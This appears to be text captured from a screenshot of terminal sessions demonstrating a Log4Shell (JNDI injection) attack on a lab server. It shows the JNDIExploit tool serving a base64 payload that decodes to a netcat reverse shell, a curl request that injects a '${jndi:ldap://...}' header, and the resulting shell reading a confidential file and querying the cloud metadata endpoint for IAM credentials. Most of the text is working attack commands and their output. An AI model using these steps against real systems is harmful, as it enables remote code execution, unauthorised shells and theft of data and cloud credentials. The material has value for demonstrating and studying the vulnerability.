 ubuntu@ip-172-31-2-236: ~
server$:> ifconfig
docker0   Link encap:Ethernet  HWaddr 02:42:36:47:C5:E0
inet addr:172.17.0.1  Bcast:172.17.255.255  Mask:255.255.0.0
UP BROADCAST MULTICAST  MTU:1500  Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:0 (0.0 B)  TX bytes:0 (0.0 B)
eth0      Link encap:Ethernet  HWaddr 02:26:1D:9F:6D:EA
inet addr:172.31.2.236  Bcast:172.31.15.255  Mask:255.255.240.0
inet6 addr: fe80::26:1dff:fe9f:6dea/64 Scope:Link
UP BROADCAST RUNNING MULTICAST  MTU:9001  Metric:1
RX packets:120413 errors:0 dropped:0 overruns:0 frame:0
TX packets:8032 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:175130563 (167.0 MiB)  TX bytes:684968 (668.9 KiB)
lo        Link encap:Local Loopback
inet addr:127.0.0.1  Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING  MTU:65536  Metric:1
RX packets:190 errors:0 dropped:0 overruns:0 frame:0
TX packets:190 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:18236 (17.8 KiB)  TX bytes:18236 (17.8 KiB)
server$:> pwd
/
server$:> hostname
ip-172-31-2-236
server$:> cat secret.txt
This is confidential data on the server
server$:>
ubuntu@ip-172-31-12-225: ~/JNDIExploit
attacker$:> java -jar JNDIExploit-1.2-SNAPSHOT.jar -i 3.141.41.16
[+] LDAP Server Start Listening on 1389...
[+] HTTP Server Start Listening on 8080...
[+] Received LDAP Query: Basic/Command/Base64/bmMgMy4xNDEuNDEuMTYgOTA5MCAtZSAvY
mluL3No
[+] Paylaod: command
[+] Command: nc 3.141.41.16 9090 -e /bin/sh
[+] Sending LDAP ResourceRef result for Basic/Command/Base64/bmMgMy4xNDEuNDEuMT
YgOTA5MCAtZSAvYmluL3No with basic remote reference payload
[+] Send LDAP reference result for Basic/Command/Base64/bmMgMy4xNDEuNDEuMTYgOTA
5MCAtZSAvYmluL3No redirecting to http://3.141.41.16:8080/ExploitgegmBoz9XI.clas
s
[+] New HTTP Request From /3.144.228.148:49146  /ExploitgegmBoz9XI.class
[+] Receive ClassRequest: ExploitgegmBoz9XI.class
[+] Response Code: 200
ubuntu@ip-172-31-12-225: ~
lib
media
mnt
proc
root
run
sbin
secret.txt
srv
sys
tmp
usr
var
cat secret.txt
This is confidential data on the server
wget http://169.254.169.254/latest/meta-data/iam/security-credentials/ -O- -q
s3readrole
ubuntu@ip-172-31-12-225: ~
attacker:$ > curl http://3.144.228.148:8080/ -H 'X-Api-Version: ${jndi:ldap://3.
141.41.16:1389/Basic/Command/Base64/bmMgMy4xNDEuNDEuMTYgOTA5MCAtZSAvYmluL3No}'
Hello, world!attacker:$ >